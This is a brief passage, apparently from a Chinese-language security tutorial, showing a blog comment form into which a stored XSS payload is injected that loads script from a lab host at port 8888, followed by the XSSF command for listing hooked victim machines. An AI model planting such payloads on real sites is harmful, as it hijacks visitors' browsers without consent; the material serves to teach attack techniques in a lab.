 Not logged in
ols
Add to your blog
Welcome to your blog, leave an entry. Login, or you will be listed as "anonymous":
<script /xss src=http://10.10.10.128:8888/loop></script>
图 8-2-6
输入 xssf_victims 查看已经监控到的，访问注射链接的电脑（10.10.10.128 本机 ip 因为发表